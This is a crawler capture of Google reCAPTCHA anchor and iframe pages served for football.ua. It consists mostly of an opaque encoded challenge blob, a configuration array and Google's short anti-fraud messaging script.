8KUAsKdBcOSwolIazzChGvCosKoXsKRGV/DhFMIeyQ/[base64]/Dq2vDu8Kswo/[base64]/fh/ChRphw7/[base64]/OxzCmsKtaVLDmgnDs0zCvnkjw4F/fCnCpsKzSMKCwpDClsK6w5/[base64]/DsG5fw68YwqzClcOEw5PDmyvDpMOJEsODwqfCpjBww6rCm0nDpFwjb1fDohNwwqwBO8OWw602w7Eiwrc4w5EVw7BINcO9w6IPw5zCpzg/[base64]/[base64]/w50gIR/Cg8O5DcKEccKeVsOPQcKsbMOfRwNTIMKZUsOvSF1dw7fCnVLCm3TChx3ClE/DnXptw7g3YsOzcWMvwrHDqzI5JE/[base64]/DokLDvMODA8K1DgHDmGjDnMKGAMOBDGsSw70BUsOIwoomMcKlWzopwo7CgMOUwrFewqwYSmPDrg4fwqXDgsOGwr3DuMKZw7B8HT/DqsKjJ20pwpjDssKEQxsMM8KWwrvCrUnDi8OvQzdbwrPCrMO6MMOmexPCicOdw6zChcKfwrXDgXthw59cQzJxw6NIFmcREznDqcOLPzPCtmPDmFLDnsOKW0/Ck8K/awXCt3LCg1p9IsOOwp/CiG/DpEkaH1zDqHTDtMKdwrsmBE8DZ8OMXcKRwrDDqcKUeybDu0PDucOVN8OYw47DjcKYZkrDrn/DmBkswq3CqsK2NMOSfjhAUXjDu8KGAMOcesKnEirCjcKLIMOuXQvDhHzDocOpHsOjwrBpw5fDiMOYw6bDmjosE0/[base64]/CtMOMwrDCuirDu8OwwqPDkMK5YcO3FEpSw6rCiBA/[base64]/CpWzCjMK3woLCgXvDosOISMOsw4EjZ17Cl8K3ZQIgwp1nw6/CjMO3w6nDgcOtNMKPw4RnPQ/Cn8O1CsO4ScOLZ8KqwrrCvijChsK1w6HCp3BeHBACw7l/V1fCrcKqCUdoGH8Ywrtyw5jCqsOWcBjCpMOyKETDpcO1w4zCggXCrcKZbsKjVsKUwrNTwqgLw5HDrn7CoyjCsMKAw5lNZkNPIsKzw5vDln3Dk8KMCG7DtFUYw4XCpsOhwq5Dw6fClsOGw7zDhTzCjmcJZ2/[base64]/DoMK1AAnCp2bCozjCh8KOw6HDs1QwDcOoDMOIXMK+wpZqw4HCnBDDvMK4w5MgBMOya8Khb8OOfsK4w6kBw4QvwqcoYcK9wpLClsKPw4tMw7fDvcO/w5YMwohDwrl6wpDDhVwVw5hYw5jCtsOPwq3CuTPDtU/CiibDpjLDlMOiwrzDkMK1wrRBHi0+M0NvUVTDnwjDu8Oyw4DDtsKGZMKIw713FCDCnlFzQgbDgF5kY8OUF8O+AhzCknDDtSnClVLDpALDpMO/LGRXw5HDrcOtZU/Cr8KMZ8O9w45+wrjDlsOMwo7CrcKOw4XDrMKkSMKUS0jDicKZVitNw6bDhwPCvsKjCMOmwptbwo/DtsOsw5MKwpTCpVA/B8OBw6AxDHo+TG00RGw6RcOcw5hrKwTDp2PCkgs/[base64]/CrcKywqHDtH/[base64]/CuhJQdULDi8OJw5zDm8KkGC/Cu3VZJSHChWHCncKBMlbCjhM7wr7CmsKhw4zDrj/DsEkrwpnClcO3wr0jw7TCgcO+IcOXD8KPw7TCoMO0GS4fFF7CncOyHsOywpAJe8OzFhLDtcKiNcOmFEvCl1PDg8O0w4bCtFbDksKwI8O0w5fCmRwuVDfCsyJ1w4zDiMODOMOidcKxQ8K4wqTCoybCj8OCwpPCmcKLE1U1w6fCr8OEwoXCkjoeG8O3w6/DpEp9wozDosObw5DDp8OTw7XDg8O9L8KYwpLDl2/Ct2fDlDxQwotpwpfDuFs/wqXDoMK1w4HDkUVDMT1YKsOVT8OnUMO2RMONZlFGw5d2w7YAw4M+F07CiAoEC8OSGMKzw7FvwrHDrsKPO2nCtWV/w787w4XCi05Bwo18w6g+M1rCjG58Il9qw73Ds8O6OcO3GWzDssOjwrhmw7nDmsOZJ8KswrNlwqYhPG8LwodfCFnDvTXCti7CllXDsX/[base64]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[base64]/AUEpw6dOaG3CoV9pwq/DucKyw5XDl0vDscKaXX7Dj0PCgFxsESYPw7MSHMOsLcKEw5HDqg7DnV3DiF5/UXsZwqJ9XcKowqNLw4EnRWAZNsOTYGjClsOnZndawqPDn2PCg23DghPCjEQlWV4fwr9kw4XDiHLCilbDrcKvwpdBwozDjW4WCgBkwqrCj1gKIhZrNjnCv8Odw6kzw68zw5c+b8KrJsK2wp0mwpoBHk/DqcObw5h9w5LCoiwLwr0rS8K2w6DDh8OWb8O/CQDDg8KKw7rDt2BHWGgpwpQdSsKUE8KlBkPCm8OgwrTDncOtXMKkcxt8Rnp4wrLDqH8gwoXCu0TCvVIuwpnDj8OJw67CiRDDj8KFWnkJCMO3w6zDqXdowozDksOxwozDtMKlNDDCrWdBGBxCdFHDpXTCkGLDn30+wqc/wrzDo8O/bEMlw5fDqcO+w5Ucf33DrcK3VsOsYcOVPcOnwp9mKnlmw4kOw6nDrnnDkMK/aMKUw5bDvMKxw4HDswsgcnoswpRBI8KMwrgcCCPCpijCicOPwoLDjMK+w5nChsKyNHrDssOiwovCnEfCnMOZBnHCjcK8wo7Dj07CtzgXwps7w7LDr8KMan1aIFXCu8Owwp/CocKcfcO7DsO5BMOyUcOUCcKFcSnCoCt6J8KowprDrMKvwq7Dn0wjPcK1wrjDgMO/A3slwpXDj8KdZlrCoVQHVCLCrA8KTMO4Wx3DtTQsfmHCocKFWS/CkHwTwq1bK8OmYcK1w5TDscKSwq9vwqnDkRzCjsKlwpvCm1MHw5bCgsKowrkYwpx7OMKUw6IPHMOVal82woHCu8K1w51vwqFtwp7DlMKtfMO8MsOCRsK/RMK7w7swEBbDkTHDpMOuwoZ4QsK7bsOOPQjDucOpwpgiworDgDjDtXXDkcKAw4JYwrMTHcKIw4fDssOJCcKPVMObwpTDgmBdw4praT9Fw6kQwqogw6grSHxBw6vCggVPWsKKwoliw7jDvx/Cq1ZHRHjDnWvCjsOJwqJfwrfCnxrDm8OhwqPDi8OxZSFGwoLCgsOTdcONw6XDtx/[base64]/Do8KkMMKDScOiw7bCo8KjBi7DpcKlHCQxw6HCvcO7A8OZI3PDlsKKXi3DvcKUwox7wpEywqjDgsKLf3hyLMOleFnDpHZ/GMOCTh7CsMOVwoNhYDXCuUXCukvClBTDrW8tw51Awo/Ci1fCugJtQ8OyWToJw43Cq8KyMH3DnBDCgcOWwrohwoAfw6gmbA3CvBDDksKNwqhQwpo7d1spw4gAFcOJUMKnPsOHwoZWw7bDuzwWw7bDmcO0fjLCtcOww7RJwqDCl8KIEMOKR1/[base64]/[base64]/Ds8KRGmIOPcO0YiYYwoYAR18qU3tAclg2NsKAFMOqUMO8WSLDpyzCs31NwrZTCGgnw6zDvsKpw5DCjMKqVHXCqRNKwq1Rw7pia8Ofbn/DunI9TMOvGMKFw6/Dv8KDTXxBI8OWJUJ6w7PCt1gxMldZe0hlYE0AeMK+c8OVwqcIM8OIE8OBBsK1WsO5CsOIF8KgLcOFw4sEwoYSccO1w58dEiY2IXFyFcKaZRRpA1JqwoDDnMOcw4F8wpA4w48+wpAkHSFEXHDDosKYw7caYmbDicOzRsO/w6fDnMOrWMK1QxXDt0jCtD0vwqDCmcOeVR/CisODOsOCwoE1w6XCriIVwq9tJnkTwrvDqn3Dq8OiEcOaw4nCg8OMwprDtBLDicKCc8OBwrkwwpjCkMKMw4/Cv8KNbMKjVkZyTsK8dSvDqjPCocKcKsOcwp3CkMO7JyNuwoLDmMOlwqIFwr3ChSnDjsKxw6vDk8OWw7zCh8Orw5s6Nw5rGx/Dk0Emw7ouwrpGVXkDJnDDt8OIw5jChHPCqcKpKybCsyPCjsKyBcKJCV3Cr8OGN8Kiwr1WAnV6AMK/wqsvw6DDrhgrwr/CtsKEasKkw7Y/wp4HFcORITzCucKCe8KNCCZOwqrCj8O4dMKLw5AZw5ltKT8CwrTDhHZZNcK9HcOyREVgwp0Kwr/Cj8K9EsOZw4YfDcOjbMOfSDxhwqnCvMKyPsOdCMKqXMOyZcOyYMOsP2cAPsKKwpYNw6/CpsK5w6NIACDCqcOMw6DChz9SHgwywpDDgkknw6PDrEHDsMK1wqw6Vh3CncKWJgfCosO7DlLCgyXCsHFKIsKNw6HDtsO2wot+CcKGH8Kmwo8Zw5rCjml5bsOWFcOBeBovw5fDglhswrMfJsKfYMOwNR/Cq2lyFcKRwrTDrwTCtcOpHsKJI2smMFk0w69TEwTDr20Nw7PDoVnCsFB9FCvDvC7DhcO6w4cow7vDocK2N8OQTiNGV8Omwq8pFVzDlsK2HMK9wrfCmgNtE8OEw5oeSMKdw50WWg9ywodxw5PDiGJbVMOmw5LDvcO/bMKMw5NiwqBMwoxwwrpaDCIEwqvDu8O2BXbDnz48esOLS8OJAMKuw7kPKUXCnsOAw7jCr8O9wrvCgSPDrwXCmDDCp3bDu0DDmsOVwqnDpTnCgyVDM8KwwrfCvwPDsBnDsUcZw4gswqDDu8KuwpHCsD4KecKxw5XDj8KRJMONwp/DqMOXw5DCnSlAw712wqt0w7FTwq3CqW5tw5N2HATDm8OdHCjDjF/[base64]/CoyjDhlsxw7fCiBcOcMOmOzTCrF/CryZ6UTfDq8Ohw5NbfcKbH8KgwpBTwrsXw48cLXxYwonDp8KTwo/Cj0Zrwp3Di08ocz9EPMKRwqXCrXrDqxsYwqvDpjk1RXwOXsOmMV/Cl8KfwrjDmcKvOlnDohkzD8K9wpJ4QmTCusOxwrBPBxIAPcOEwp/DrjfDq8OowokndQfCk2FTw691woN8GMKtBADDqlLDmsOMwpIfw559NxzCqsKuSkjDncOtw6bCnsKOPiwnI8K/wqvDlE4+c0YTwqQ4J3PDqF/[base64]/[base64]/wqtBw5QZYcKhwocUw69kw6VoQ8OsJcO9w5BpTQpNw5F2wpfCk8OaScOGRkbCnsOLw59zw5/DksOfZsOMw6vDh8OWwpg8w5LDscO/EHXDrTcPwq7DiMOJJE1jb8KYX2DDssOEwohTw67Dn8OZwpNLwqPDum4Kw4xKwpEXwo45MRTClmHCtEDCimvCmMOfNWnCuU4LSsOAVGzDn8O9wpccJD5/Z05XI8OMwqDCs8OmK1fDqDoJSnMHIyLCsi1dUwI5ByUMTcKUHGjDm8OQLMKJwpvDksKkfEsGYSbCj8Oba8KbwqjCtBjDsR7DiMKOwrTDhidzAsKBwr/CgwPCh3XCjsOiwpzDosOudlV7ElvDnmIPXhFbFcOlwpzCqVwUbFRXWCbDp8K0asO0RMO2EMK8ZcODwqZHKCHCmsO7HXbDlMK5w6YkFMOrw4cnwrHCoWQfwqHCt1AmEcK3LMOqfMOXd2DCsn/DsXR0wofDnDvCu3U9HWXDi8KpFsODXjnDn2Z8LsKmwpFiHxjCszRTw5tMw6DCoMOowrNhTU7CsDPCgwoww6nDjQ8mwpPCgX9Vwo3Dl2ljw4rCmAcGw7ESw4kHw74Tw5h5w7A3MMK7wrHDuUXClMOSBsKgTsKwwrPCiTBbWTAjRcK/w7zCjcOKDsKuwpdgwoIxdRhKwqjCtnI+w7PCvihDw5HCm21fw5tuwqnClTUuw4pbw6LCnsOaUi3DnFtZY8KkXsKdw5PDoMOkUCk6NcOxw4TCiA/DocK0w7HCq8OudcKcSBE0F3kjw4PCp3FWwpvDncKOw5h+woo7wp3ChhrCqcOeXsK1wol2Kz8HDsO9wqMQw5/[base64]/CgVLCoMKrw4XCncO2QsKHw6kRw6/CjMOlLAgDbCEcK8OYwq3Dg03DvlTDqxk0woQ/[base64]/Hk8qSRLCjFLCkGI8w7sjUMOeOCsHwrjCqcO1worDihktPMOAw4lHRG0pwobCtMOtwrHDqsO2wpvCjcOVw7TCpsKdSGEywq7CnxsmfzHDucOdG8Oow5fDjMOkw4hJw5XCh8OowrzCg8KVPWTCgTB2w5/[base64]/DsMK2w4DCoSpNwobCr3N+w47Chzh4w5M6dcKiwoVVMMKSw5MZQAI1w4rDoUxWC20zWsKyw7ZKShdxGcKlcWvDrsK3FX3ClcKpJMOZDg/DjcKvw6tYHsOEw6xCwp3Cs3lvw43DpGHDhFnDgMObw4XCpXV9JMOHw5MCQxjCi8KVU006wok+IMOPCxNHTMOmwqVSR8Otw6/DjFTCs8KCwq4ow61UCMOyw6wsX104bR98w6webQfCllAAw4/[base64]/CgsOnw7zCpDthwqgmwqsyNsOtwq3DkMOEwqTCnMO/alsgw6DCusKqK2rDv8Opw4xQw4XDiMKZwpJQYFnCi8KUHzDDu8KGw7QqKg9/wqYVDsOlw7zDjcKPDlouwo8yWMO6wqFdFyFMw5ojdkHDjsKeeRPDtn0uV8OZwqzCgMOFw6/DnsOiw4tWw5/DpcKMwrJtwozDpMO9woPDpsKyRCYYw4jCosOUw6fDpTw0FAZgw5HDrMOINCrDpDvDnMOeVmXCicKCYsKUwofDlMOTw53CssK3wpksw4lzw7Ruw6TCoEDCpD/Dh1zDiMK9w4DDpD99wqpjacKYJ8KRRsOCwp3Cg8O6RsK9wqtXFHBgBcKmMMOQw5I0wrZadsK0wr8FLxJ4w4t5csKcwq0sw7nDiUNtRDvDpsOlwrPCk8OUPRzCvMOzwps/[base64]/Drl4Fw7LCtMKSwpDDo8OYwp3Dmk3DrAp7w5bCjynCg8KOJGwaw4rDssK/ZGHCkcKlw70BBWrCsGHCosKRwqzCkDcPw7bCtBDChsOTw5IuwpY8wqzDlhcMRcKHw5DDkDsBN8OKNsKNNzrCmcKOYi3DksKWw4M4w5oFJU7DmcOqwpM7FMODwqACOMOWQ8Omb8OKeHUBw4g1wpwZw53Dr1/CqiLCuMOlw4jCqcO7M8Khw5fClC/DjcOYVcORc18VGH8/HMOPw57CmjgtwqLCtV/Ct1TCmh15w6TDqcK+w5EzOUs4wpPCsXnCgsOUFU0xw7RCfsKfw7kGwrJUw7DDr2XCl2RNw4AhwpEpw67DmsOgwqPDq8OQw60BGcORw63CvQ7Du8OSS3PDpWnCk8OFIB/[base64]/[base64]/[base64]/[base64]/DqsO4cWsNw4J3KDfDl8OrdcO/wpYlw5Vcw7nDoMKdw5AXwozCq8OawrbCtkx7EgzCgsKOwr7DrUlgw7h4wrrCllJHwpjCpUjDgsKFw6pxw7XDn8O1w7kibsOYDcOZwqzDocK/wo1RTDoWw5Zaw6nCjgzCiiAnaBYuKlPCnMKHW8K7woxjIcOuU8KWaxdVZcOWBTciwrBHw7UfQ8K3ecOYwojDuXvCmyMLG8Kiw7fDj0AbJcKbVsKre3g9wq7Du8OwPHrDlMK7w6MrWAbDpcKzw4pKTsK5MgvDgQMvwoJuwr/DusOWQsOSwq/CqsK/wrfCu3xrw5fCg8K2DAbDu8Omw7FHBMKjOyQYE8KyX8OGw4PDu2ESOMOITcOHw4LCgj7Cn8OSeMOvFCLCjcK+IMK6wpQ/AigBNMKHEsOxw4PClMKdwpt8bsKQX8O+w4Rtw4jDi8K6OELDgzEbwo9yBV1iw6bDlRHCqcOTS09owpcuRUnDicOSw7nChsOpwoTClMKnw6rDlQwOwrDCryvCuMK0wqsmRwLDvMOyw4DCrsK9wo8Ywo/Dow11WznDo0jCvQsAMWfDjCdcwqjChwRXBsOhBiFNfMKww5rClcOEw7zCn3ETecOhLsKMYMKHw5Y3J8ODXcKxwrTCiELCh8Orw5dTw53CmBkBJlLClMKVwqV/[base64]/CsMKewpFTMsOxEzPCqsKTw5/[base64]/[base64]/wp1bKzLDtMOSw5XDrcOIwp/CjsKTw4EFEMOyw5LDpMKpcAPCtsOQXcOSw6Jhw4bCt8KCwrJKPsONX8K5wpAlwprChMKOSVbDvMKdw7jDg1Mvwr8DBcKWw6JtGVvDgcKPXGRmw4/Ck35ZwqnCvHTCiRTDlD7CvDppwrHDicOfwpnDsMONw7hyT8O9O8O2YcKGPXfCgsKBdBw2woLDtnRDwoNABDsfY24sw73DlcO3wrjDqsKlwoxPw6UMbRMawqpATSrCu8OAw77Dg8Kxwr3DkC3DsWcCwo7CvMOaWMKTOivDvwzCnBLCk8K5XxgcS2/CmVjDrsKpwrhKSDtTw6PDgiZFfVnCqlrDkSUhbBXCgcKJQMOvdTBIwqlqDMOqw7Q6THo3acOuw4jCi8KDD05yw6nDucKlEV0Sb8OJI8OnVy/CsEc3wrPDvMKlwo1aClXDh8Kxe8OTGyHCvXzCgcKabk14QjnDocK8wpQhw58uH8KMCcOLw7nCo8KrQm91wpV3XMOzAMK7w5nDv2VbOcKQw4NIFQYHVMOGw6PCny3DqsOtw7vDjMKZw6DCu8KpB8KfGm9aQxbDu8Klw4lTNcOGw6rCjD3CuMOFw4LDkMKLw6bDsMKbw4/Co8K8wqk8w5N1w7HCvMKReT7DnsKkNhdSwo81HxIRw6LDp3TCrlfDr8OSwpUwSF7CnCtOw7nCmVvDt8K3ccOeesKveGPCt8KKTSrDgUAJFMKrX8OVwqAnw6tNbQp5w4l1w5IoTsOtGcKswol9McOww4XCqMO/IAdGw4VKw6PDtQ5iw5XDrcKzFAzDgsOcw6piJcK3PMKTwpLDhsOcNsKVeyJsw4kTZMO1I8Ktw5TDhFl4woZVRmVbw73CsMK7d8OBw4EAw7TDlsKuw5zCoxkBE8K+aMKiOw/[base64]/[base64]/CmiPCvHjDnVHDkhfDrTrDqRHDoMKNw68RNhXCrHBIX8Ozwq8Zwo/Dl8Ovwr0gw60WKcObJ8KxwrRdWcKZwrrCvcKsw65gw51/w7g9wodqRMOwwphMGjTCsnogw4TDtVzDnsO/wpAHTFjCoT5gwo5MwoY8IsOkf8OkwrIFw5hPw7BLwqVPfk7CtQ3CizvDqmJ8w5bCqcKwScOFwpfDv8KzwrvDrMK/[base64]/[base64]/[base64]/CsMOmBsO9JsK0w6htGjR0wpPDjFALN8O5wrTDisKrwrN3w6fCvCliDxBPNsKqDMKjw6odwrNCfcK+Sm9twoDCgWjDrV/Cv8Kww7LDi8KhwpwBw4FNFsOmw4LCiMKrQX7CtjhQwrHDt1BBwqYyUcOtXMOiKQULwo15esK5wqPCtcKmFsOJJMKjwqcfYVrDicK7LMKcR8KTBnNowqBIw7o7asO/wpzCocKgwoIiLsKXVmkcw6kOwpbDll7Dl8OAw68QwoTCt8KKKcK3EsKncA9Pw71eIzLCicKqAUx/wqLCuMKKX8OWIhbCjVHCoyUSXMKpTMK4TMOgC8O3U8OPJcO1w5HCggjDo13DlsKWUHLCo1nCi8Oqf8K4w4PDscOZw61ow7nConwAOkPCusKNw77Dsy/[base64]/Dn2DCh8OiwrrCtjLClMOHTcK8LDrDhWnCvFXDtsKRD1odw4jDksOOw6wfXQ1uw5XDkGbDkMKeYgPCucOYw7XCncKawrDCiMKmwrQUw7rCh0bCnQDCuFXDtcKGHEvDlsK/IsOJU8K6M3Flw5DCvVzDgQElw5vClMOkwrENLMK+DzZxHsKcw7U3wp/CusOtBMKVUQ5hw6XDm0HDs1gcOyHDnsOow4Bkwo4Wwr7DnyvCu8OPPMO8wrgNa8O/BsKbwqPDvVEkZ8OFTWTDuS3DqyBpW8Kzw5TCr2kwUsKPw75VJsOFWy/[base64]/wpHCv8KoBcKhwq5BcsO2woPCosO1wojDkMO9wrEWJ8KDNMOow5LDisKCw6FBwo3Cg8O+fBcEP0FdwqxTZn9Xw5hJw7JafyvDgcK2w6Ayw5IDQCbDgcKDCTbDmzwhwrLCgMKuKS/DuBQ/wq7Dv8KEw4nDksKLwqIXwodSRnsMKMKnw4PDpQ/[base64]/Di8OPAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lNxVc3Z2+HYQaoMRMi4LoGdauZJ0sN9Ekv6Mlo0rlK0\\u003d\x22,0,0,null,1,1768565767284,0,0,[52],null,[250,39,117,127,221],\x22RC-gsmlbep3-_B_LA\x22,null,null,null,null,null,\x220dAFcWeA5JA0T4kutNFw0699aVC2ujPfPA4nOnlX-UnmwZJBwl7o8DxPY98WeaXq8v21G9Q_wKdjV2Czyt7yoXp6Ziq-NT6LTu5g\x22,1768648567179]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DjHSsUAXTHOHwj1LVtEmmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768562170093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>